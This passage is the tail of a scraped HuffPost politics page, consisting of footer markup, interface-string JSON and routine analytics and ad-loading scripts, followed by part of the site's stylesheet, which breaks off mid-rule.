357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg><svg class="site-footer__logo__svg small" width="31" height="28" viewBox="0 0 31 28" fill="none"><path d="M17.0065 28H26.1107L31 0H21.8935L20.1096 10.0281H12.2074L13.9913 0H4.88928L0 28H9.10425L10.9377 17.5248H18.84L17.0065 28Z" fill="#fff"></path></svg></a><div class="site-footer__links sections"><a href="/news/" class="site-footer__link site-footer__section">NEWS</a><a href="/news/politics" class="site-footer__link site-footer__section">POLITICS</a><a href="/entertainment/" class="site-footer__link site-footer__section">ENTERTAINMENT</a><a href="/life/" class="site-footer__link site-footer__section">LIFE</a><a href="/voices/" class="site-footer__link site-footer__section">VOICES</a><a href="/section/huffpost-personal" class="site-footer__link site-footer__section">HUFFPOST PERSONAL</a><a href="/life/huffpost-shopping" class="site-footer__link site-footer__section">SHOPPING</a><a href="/newsletters" class="site-footer__link site-footer__section">NEWSLETTERS</a></div><div class="site-footer__links corp-links"><a href="https://www.huffpost.com/static/about-us" class="site-footer__link site-footer__corp-link undefined">About Us</a><a href="https://advertise.buzzfeed.com/" class="site-footer__link site-footer__corp-link undefined">Advertise</a><a href="https://www.huffpost.com/static/contact-us" class="site-footer__link site-footer__corp-link undefined">Contact Us</a><a href="https://www.huffpost.com/syndication" class="site-footer__link site-footer__corp-link undefined">RSS</a><a href="https://www.huffpost.com/static/faq" class="site-footer__link site-footer__corp-link undefined">FAQ</a><a href="https://www.buzzfeed.com/about/jobs" class="site-footer__link site-footer__corp-link undefined">Careers</a><a href="https://www.huffpost.com/static/user-agreement" class="site-footer__link site-footer__corp-link undefined">User Agreement</a><a href="https://www.huffpost.com/static/comment-policy" class="site-footer__link site-footer__corp-link undefined">Comment Policy</a><a href="https://www.huffpost.com/static/huffpost-dmca-copyright-policy" class="site-footer__link site-footer__corp-link undefined">DMCA Policy</a><a href="https://www.huffpost.com/static/accessibility-statement" class="site-footer__link site-footer__corp-link undefined">Accessibility Statement</a><a href="https://www.huffpost.com/static/privacy-policy" class="site-footer__link site-footer__corp-link undefined">Privacy Policy</a><a href="https://www.huffpost.com/static/consent-preferences" class="site-footer__link site-footer__corp-link undefined">Consent Preferences</a><button id="ot-sdk-btn" class="ot-sdk-show-settings site-footer__link site-footer__corp-link">Privacy Settings</button><div class="site-footer__link site-footer__corp-link"><div id="ccpa-link-container"></div></div></div></div><div class="site-footer__branding"><div class="site-footer__branding__copyright">Part of HuffPost Politics. ©2026 BuzzFeed, Inc. All rights reserved.</div><div class="site-footer__branding__legal">The Huffington Post</div></div></div></footer></div><script id="intl-messages" type="application/json">{"locale":"en-US","messages":{"ABOUT":"About","ADVERTISEMENT":"Advertisement","AND":"and","BEFORE_YOU_GO":"Before You Go","BLOCKQUOTE":"“{quote}”","BROUGHT_TO_YOU_BY_HUFFPOST_SHOPPING":"Brought To You By Huffpost Shopping","BY":"By","CANCEL":"Cancel","CLICK_TO_SUGGEST_A_CORRECTION":"Click to suggest a correction","CLOSE":"Close","CLOSE_EDITIONS_MENU":"Close editions menu","COLUMNIST":"Columnist","COMMENTS_WEBVIEW_TITLE":"Conversations","CONTENT_REMOVED":"Content Removed","CONTRIBUTOR":"Contributor","CONTRIBUTOR_DISCLAIMER":"This post was published on the now-closed HuffPost Contributor platform. Contributors control their own work and posted freely to our site. If you need to flag this entry as abusive, <a>send us an email.</a>","COPYRIGHT":"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved.","DOWNLOAD_THE_APP":"DOWNLOAD THE APP","EDITIONS_MENU_LABEL":"{editionName} Edition","FOLLOW_US":"Follow Us","FOLLOW_US_EXCLAMATION":"Follow us!","GO_TO_HOME":"Go to Homepage","GOT_A_TIP":"Submit a tip","GOT_A_TIP_DESCRIPTION":"Do you have info to share with HuffPost reporters? <a>Here’s how.</a>","GUEST_WRITER":"Guest Writer","INTERNAL_SERVER_ERROR":"Internal Server Error","KEY_MOMENT":"Key Moment","LATEST_IN":"Latest In","LOAD_MORE_ARTICLES":"Load More Articles","MORE_FROM_HUFFPOST":"MORE FROM HUFFPOST","MORE_FROM_SECTION":"More {sectionName}","MORE_IN":"More In {section}","NEWSLETTER_SIGN_UP":"Newsletter Sign Up","NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER":"address@email.com","NEWSLETTER_SIGNUP_ENTER_EMAIL":"Enter your email address","NEWSLETTER_SIGNUP_SUBSCRIBE":"SIGN UP","NEWSLETTER_SIGNUP_SUCCESS":"You have been successfully signed up.","NEWSLETTER_SIGNUP_THANKYOU":"Thanks!","NOT_FOUND":"Not Found","OPINION_VIP_GUEST_WRITER":"VIP Guest Writer","PAGE_NOT_FOUND":"Page not found!","PINNED":"Pinned","PRIVACY_POLICY":"Privacy Policy","REDESIGN_PROMO_DESCRIPTION":"At HuffPost, we report with empathy and put people at the heart of every story. <a>Read HuffPost Personal.</a>","REDESIGN_PROMO_TITLE":"It's Personal","RELATED":"Related","RELATED TOPICS":"RELATED TOPICS","SEE_GALLERY":"See Gallery","SEE_MORE":"See More","SEE_MORE_BREAKING":"See More","SEE_MORE_IN_SECTION":"See More in {section}","SEND":"Send","SENDING":"Sending...","SHOW_FULL_BIO":"Show Full Bio","SUGGEST_A_CORRECTION":"Suggest a correction","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL":"Your Email","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER":"pat@example.com","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL":"What is the correction? Describe the error here.","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER":"i.e. a name was wrong in a recent story...","SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL":"Your Name","SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER":"Pat Smith","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT":"There was an error in processing your submission.  Please close this form and try again","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE":"ERROR!","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT":"Your correction has been submitted successfully","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE":"SUCCESS!","TAKE_ME_TO_THE_FRONT_PAGE":"TAKE ME TO THE FRONT PAGE","TERMS":"Terms","TEXTAREA_CHARACTERS_REMAINING":"{charsRemaining} {charsRemaining, plural, one {character} other {characters}} remaining","THE_BLOG":"The Blog","THIS_CONTENT_HAS_BEEN_REMOVED":"This content has been removed.","TOP_VIDEOS":"HUFFPOST VIDEO","TRENDING":"Trending","UPDATED":"Updated","VIDEOS_FOR_YOU":"Videos For You","VIEW_COMMENTS":"VIEW COMMENTS","WHATS_HOT":"What's Hot"}}</script><script src="/static-assets/cambria/app/featured.9145496204eadd38b5d6.js"></script><link rel="preload" href="/static-assets/cambria/app/featured.2514f967c9630c9c1a73.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="/static-assets/cambria/app/featured.2514f967c9630c9c1a73.css"></noscript><div id="vanitydiv" style="visibility:hidden;height:0px;"></div><script type="text/javascript">
  window.comscore_data = {"c1":2,"c2":6723616,"options":{"url_append":"comscorekw=politics","enableFirstPartyCookie":true,"bypassUserConsentRequirementFor1PCookie":false}};

  var script = document.createElement("script");
  script.src = "https://sb.scorecardresearch.com/cs/6723616/beacon.js";
  script.async = true;
  script.onload = function() {
    window.waitForGlobal("COMSCORE", function() {
      window.waitForGlobalCambria('__uspapi', function() {
        window.__uspapi('getUSPData', 1, function(uspData, uspSuccess) {
          if (window.comscore_data.cs_ucfr === 0) {
            return; // already opted out
          } else if (!uspSuccess) {
            window.comscore_data.cs_ucfr = 1; // set consent since that is default CCPA
          } else if (uspData.uspString && uspData.uspString[2] === 'Y') {
            window.comscore_data.cs_ucfr = 0; // opted out
          } else {
            window.comscore_data.cs_ucfr = 1; // given consent
          }
        });
      }, 50, { fallback: 1000 });
      window.COMSCORE.beacon(window.comscore_data);
      console.debug('firing comscore:', window.comscore_data);
    });
  };
  document.body.appendChild(script);
</script><noscript><img alt="" width="1" height="1" src="https://sb.scorecardresearch.com/p?c1=2&amp;c2=6723616&amp;c3=&amp;c4=&amp;c5=&amp;c6=&amp;c15=&amp;cj=1"></noscript><script>
  // Only load Raptive BlockThrough for users in the A/B test bucket with Raptive variant
  if (window.HP?.params?.abeagle && Array.isArray(window.HP.params.abeagle) && window.HP.params.abeagle.includes('RT-1853-hp-raptive')) {
    document.addEventListener('abeagleEventCambria', function() {
      // Check if user is in Raptive variant
      if (window.HP?.params?.abRaptiveTest?.variant === 'raptive') {
        // Disable HuffPost ad systems to prevent conflicts with Raptive ads
        window.disableAdShield = true;
        window.disableAdsByGoogle = true;
      }
    }, { once: true });
  }
</script><div class="advertisement ad-mobileweb-bottom-floating"></div><script>
window.addEventListener('load', function() {
  var ref = document.getElementsByTagName("script")[0];
  var script = document.createElement("script");
  script.src = 'https://s.skimresources.com/js/38395X1559799.skimlinks.js';
  script.async = true;
  ref.parentNode.insertBefore(script, ref);
}, false);
</script><script>
for (iframe of document.getElementsByTagName('iframe')) {
  source = iframe.getAttribute('src');
    if(source && source.match(/^(http|https):\/\/vid.me/)) {
      console.log(`removing ${source}`)
      iframe.remove();
    }
}
</script>
<script type="text/javascript">
(function(){
		if (!!(window._modulous_disabled && window._modulous_disabled('publicgood')) || (window.HP && window.HP.params && window.HP.params.features && window.HP.params.features.adsFree)) { 

        return; 
    }
    waitForGlobal(function(){
        var cambriaNodes = document.querySelectorAll(".js-main-content-list div.cli");
        var legacyKrakenNodes = document.querySelectorAll(".js-entry-text div.content-list-component");
        return !!(document.body && (cambriaNodes.length || legacyKrakenNodes.length));
    }, function() {
        var nodes = document.querySelectorAll(".js-main-content-list div.cli");
        if (!nodes.length) {
            // Just trying legacy kraken nodes
            nodes = document.querySelectorAll(".js-entry-text div.content-list-component");
        }
        if (!nodes.length) {
            console.log('[PG]: no nodes found');
            return;
        }

        var showCallback = function() {
            console.log('[PG]: Callback on article');
            document.getElementById('public-good-placeholder').className = 'pg-placeholder advertisement active advertisement-holder loaded';
        };
        var hideCallback = function() {
            console.log('[PG]: no campaign match');
        };
        
        var placeholder = document.createElement('div');
        placeholder.className = "pg-placeholder";
        placeholder.setAttribute('id', 'public-good-placeholder');
        var position = "mid";
        var targetDiv;
        if ( position === 'mid' ) {
        targetDiv = nodes[5];
        } else if ( position === 'bottom' ) {
        targetDiv = nodes[nodes.length - 1];
        }
        if ( !targetDiv || !targetDiv.parentNode ) {
        console.log('[PG]: could not find CLI at position \'mid\'');
        } else {
        targetDiv.parentNode.insertBefore(placeholder, targetDiv.nextSibling);
        var pgmOptions = {
            partnerId: "verizon-huffpost",
            onShow: function() {
            console.log('[PG]: show callback fired');
            showCallback();
            },
            onHide: function() {
            console.log('[PG]: hide callback fired');
            hideCallback();
            }
        };
        var script = document.createElement('script');
        script.async = true;
        script.onload = function() {
            pgmApi.create(document.getElementById("public-good-placeholder"), pgmOptions);
        };
        script.src = "https://assets.publicgood.com/pgm/v1/pgm-api.js";
        console.log('[PG]: loading PG scripts, position ' + position);
        document.head.appendChild(script);
        }
    });
})();
</script>
<script>window.addEventListener('load', window.modulousQueue.runAll);</script>

  
    <!-- Modulous: Outbrain -->
    <script type="text/javascript">
        (function(){
        try {
          var permalink = (window.location.protocol + "//" + window.location.hostname + window.location.pathname);
          var allOutbrains = document.querySelectorAll('.OUTBRAIN');
          for (var w in allOutbrains){
            var __tmpOb = allOutbrains[w].setAttribute && allOutbrains[w].setAttribute('data-src', permalink);
          }
        } catch(e) {
             var divsToHide = document.getElementsByClassName("outbrain-module");
          for(var i = 0; i < divsToHide.length; i++){
              divsToHide[i].style.visibility = "hidden";
          }
                console.error(e); 
            }
      }());
    </script>
		<script type="text/javascript" src="//widgets.outbrain.com/outbrain.js"></script>
    <!-- END Modulous: Outbrain -->
  
</main></div></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.huffpost.com/static-assets/cambria/app/featured.2514f967c9630c9c1a73.css
body_size: 8063
content:
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.before-you-go-title,.zone--trending:not(.zone--trending-special) .zone__title{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;letter-spacing:.08125rem;line-height:2rem;text-align:left;text-transform:uppercase}@media(min-width:768px){.before-you-go-title,.zone--trending:not(.zone--trending-special) .zone__title{font-size:1.75rem;line-height:1.875rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.masthead{z-index:5000005}@media(max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}body{position:relative}.left-nav{display:none;flex-direction:column;justify-content:space-between}.left-nav__footer-links{display:flex;margin-top:10px}.left-nav__footer-links span{color:#fff}.left-nav__footer__link{color:#fff;text-decoration:underline}.left-nav__copyright,.left-nav__footer__link{font-family:ProximaNova;font-size:16px;line-height:1.27}.left-nav__copyright{color:#fff}.left-nav__body{padding:20px 30px}.left-nav__top{border-bottom:1px solid #d8d8d8;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:38px}.left-nav__menu{display:flex;flex-direction:column}.left-nav__menu__group{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.left-nav__menu{width:100%}.left-nav__menu__item{color:#fff;max-width:177px;text-decoration:none;width:100%}.left-nav__menu__item--heading{font-family:Montserrat,sans-serif;font-size:16px;font-style:italic;font-weight:700;margin-top:20px;text-transform:uppercase;white-space:pre}.left-nav__menu__item--link{font-family:ProximaNova;font-size:16px;line-height:1.27;padding-right:5px}.left-nav__menu__item--linked:hover{text-decoration:underline}.left-nav__social{border-color:#fff;border-bottom:1px solid;border-top:1px solid;margin-top:30px;padding-bottom:20px;padding-top:20px}.left-nav__social__text{font-family:ProximaNova;font-size:16px;line-height:1.27}.left-nav__social .social-buttons{align-items:center;display:flex;justify-content:space-between}.left-nav__social .social-buttons__title{color:#fff}.left-nav__social .social-buttons__icons{align-items:center;display:flex;justify-content:space-between;width:50%}.left-nav__social .social-buttons__icons svg g,.left-nav__social .social-buttons__icons svg path{fill:#fff}.close-sidebar{padding-left:10px;padding-top:10px}.close-sidebar,.left-nav__close{font-family:sans-serif}.close-sidebar:before,.left-nav__close:before{color:#fff;content:"×";cursor:pointer;font-size:2.125rem;font-weight:lighter;line-height:.875rem}.close-sidebar,.left-nav__close{height:20px;width:20px}nav ul li{color:#000;font-size:1rem}.site-footer{content-visibility:auto}.site-footer.life{background-color:#1a1e66}.site-footer.featured,.site-footer.highline,.site-footer.news,.site-footer.opinion,.site-footer.video,.site-footer.voices{background-color:#164b49}.site-footer__wrapper{max-width:1280px;padding:0 20px}@media(min-width:1280px){.site-footer__wrapper{padding:0 15px}}.site-footer__wrapper{margin:auto}.site-footer__content{display:flex;flex-direction:column;flex-wrap:wrap}@media(min-width:768px){.site-footer__content{flex-direction:row}}.site-footer__content{border-bottom:1px solid hsla(0,0%,100%,.1);padding-top:45px}@media(min-width:768px){.site-footer__content{padding-bottom:38px}}.site-footer__logo{height:50px}.site-footer__logo__svg.large{width:126px}@media(max-width:767px){.site-footer__logo{align-self:flex-start}}@media(min-width:1280px){.site-footer__logo{align-items:center;display:flex;flex:0 0 176px;-ms-grid-row-align:stretch;align-self:stretch;height:auto}}.site-footer__logo__svg{height:100%;width:auto}.site-footer__logo__svg.small{display:none;height:28px;margin:1.125rem .5rem .5rem 0}.site-footer__logo__svg.small .st0{fill:#0dbe98}@media(min-width:768px)and (max-width:1280px){.site-footer__logo__svg.large{display:none}.site-footer__logo__svg.small{display:unset}}.site-footer__logo .st2{fill:#fff}.site-footer__logo .st3{fill:#0dbe98}.site-footer__links{flex-grow:3}@media(max-width:767px){.site-footer__links{border-bottom:none}.life .site-footer__links{border-bottom:1px solid hsla(0,0%,100%,.1)}}.site-footer__links.sections{flex-grow:2;height:7.5rem}@media(max-width:767px){.site-footer__links.sections{display:-ms-grid;display:grid;gap:0 8px;height:auto;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%}}.site-footer__links.corp-links{color:#b3dace;height:8.75rem;opacity:.8}.life .site-footer__links.corp-links{color:#e5e5e5}@media(max-width:767px){.site-footer__links.corp-links{display:-ms-grid;display:grid;gap:0 8px;height:auto;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%}}.site-footer__links{display:flex;flex-direction:column;flex-wrap:wrap;font-size:.75rem;margin:15px 0 0 30px;width:auto}@media(min-width:768px)and (max-width:1024px){.site-footer__links{font-size:.625rem}}@media(max-width:767px){.site-footer__links{margin:15px 0 0;width:100%}}.site-footer__link{cursor:pointer;margin-bottom:.9375rem;text-decoration:none;text-transform:uppercase}@media(max-width:767px){.site-footer__link{word-break:break-word}}.site-footer__link:hover{color:#fff}.life .site-footer__link:hover{color:#0dbe98}.site-footer__section{color:#b3dace}.life .site-footer__section{color:#fff}.site-footer__section{font-family:Montserrat,sans-serif;font-weight:700;letter-spacing:.026875rem}.site-footer__corp-link{color:#b3dace;font-family:ProximaNova}.life .site-footer__corp-link{color:#e5e5e5}.site-footer__corp-link{letter-spacing:.02375rem;min-width:8.75rem}.site-footer__branding{align-items:center;border-top:1px solid #fff;color:#fff;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.8125rem;opacity:.8;padding:10px 0;text-align:center;width:100%}.life .site-footer__branding{border-top:1px solid #e5e5e5;color:#e5e5e5}@media(min-width:768px){.site-footer__branding{align-items:normal;flex-direction:row;justify-content:space-between}}@media(max-width:1279px){.site-footer__branding{padding-bottom:15px}}@media(max-width:767px){.site-footer__branding :not(:last-child){padding-bottom:10px}}.site-footer__branding__legal{color:#fff;font-weight:600}.site-footer #ot-sdk-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:#b3dace;font-family:ProximaNova;font-size:.75rem;letter-spacing:.02375rem;margin-bottom:.9375rem;min-width:8.75rem;padding:0}.site-footer #ot-sdk-btn.optanon-show-settings,.site-footer #ot-sdk-btn.ot-sdk-show-settings{background-color:transparent}.site-footer #ot-sdk-btn{cursor:pointer}.life .site-footer #ot-sdk-btn{color:#e5e5e5}@media(min-width:768px)and (max-width:1024px){.site-footer #ot-sdk-btn{font-size:.625rem}}@media(min-width:768px){.site-footer #ot-sdk-btn{flex-direction:row}}.site-footer #ot-sdk-btn:hover{background:transparent;color:#fff}.life .site-footer #ot-sdk-btn:hover{color:#0dbe98}.site-footer .company-info{color:#fff;display:flex}.life .site-footer .company-info{color:#a1a1a1}.site-footer .company-info{flex-direction:column-reverse;flex-wrap:wrap;font-size:.75rem}@media(min-width:768px)and (max-width:1024px){.site-footer .company-info{font-size:.625rem}}@media(min-width:768px){.site-footer .company-info{flex-direction:row}}.site-footer .company-info ul{display:-ms-grid;display:grid;flex-basis:100%;gap:0 8px;list-style:none;-ms-grid-columns:50% 50%;align-items:center;grid-template-columns:50% 50%}@media(min-width:768px){.site-footer .company-info ul{display:flex;flex-basis:75%;flex-wrap:wrap}}.site-footer .company-info ul li{padding-right:15px}@media(max-width:767px){.site-footer .company-info ul li{margin-bottom:.9375rem}}.site-footer .company-info__partners{display:flex;flex-basis:100%;justify-content:center;margin-top:15px}@media(min-width:768px){.site-footer .company-info__partners{flex-basis:25%}}.site-footer .company-info__partners__image{background-color:unset;margin-bottom:15px;width:160px}@media(min-width:768px)and (max-width:1024px){.site-footer__logo__svg.large{display:initial}.site-footer__logo__svg.small{display:none}.site-footer__content{flex-direction:column}.site-footer__links{margin-left:0}}.vidible-wrapper{position:relative}.vidible-wrapper .vidible-placeholder{padding-bottom:56.25%}.vidible-wrapper .vdb_player{position:absolute;top:0}.connatix-wrapper{position:relative}.connatix-wrapper .connatix-placeholder{padding-bottom:56.25%}.connatix-wrapper .connatix-player{position:absolute;top:0;width:100%}.vdb-front-light.o2-cvs-top-container{background-color:#fff;border-bottom:1px solid #e0e0e0;color:#000}.vdb-front-light .o2-cvs-header{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:24px;font-weight:700;line-height:24px;padding-bottom:24px;padding-top:5px}.vdb-front-light.o2-cvs-narrow-view .o2-cvs-header{height:auto;padding-bottom:24px}.vdb-front-light .o2-cvs-header-title{color:#000;font-size:inherit;font-style:normal;letter-spacing:.5px;margin:0 auto;text-transform:uppercase}.vdb-front-light .o2-cvs-header-title:after,.vdb-front-light .o2-cvs-header-title:before{color:#0064ff;content:"/";font-size:inherit}.vdb-front-light .o2-cvs-header-title:before{margin-right:6px}.vdb-front-light .o2-cvs-header-title:after{margin-left:6px}.vdb-front-light .o2-cvs-decor-line{display:none!important}.vdb-front-light .o2-cvs-video-title{font-size:18px;line-height:1.22}.vdb-front-light .o2-cvs-carousel-outer{padding-bottom:24px;padding-top:12px}.vdb-front-light .o2-cvs-desktop-carousel .o2-cvs-carousel-tile{padding:12px;width:176px}.vdb-front-light .o2-cvs-desktop-carousel .o2-cvs-carousel-tile:hover{background-color:#333;color:#fff}.o2-in-side-view{z-index:5000002!important}.dailymotion-front{border-bottom:1px solid #e0e0e0;padding-bottom:32px;text-align:center}.youtube-front__container{height:0;padding-bottom:56.25%;position:relative}.youtube-front__container iframe{height:100%;left:0;position:absolute;top:0;width:100%}.before-you-go-container{margin-left:auto;margin-right:auto;max-width:500px;max-width:544px;padding:0 30px}@media(min-width:768px){.before-you-go-container{margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media(min-width:1024px){.before-you-go-container{max-width:none;padding:0}.wide .before-you-go-container{padding-right:100px}}@media(max-width:413px){.before-you-go-container{padding:0 16px}}@media(min-width:1024px){.before-you-go-container{max-width:736px}}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;border:1px solid #61ae96;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;border:1px solid #61ae96;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.support-huffpost-plans__switch-button button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{border:none;margin-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{padding-right:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{font-size:1.125rem;font-weight:600}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-radius:2px;color:#222;padding:16px 0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan 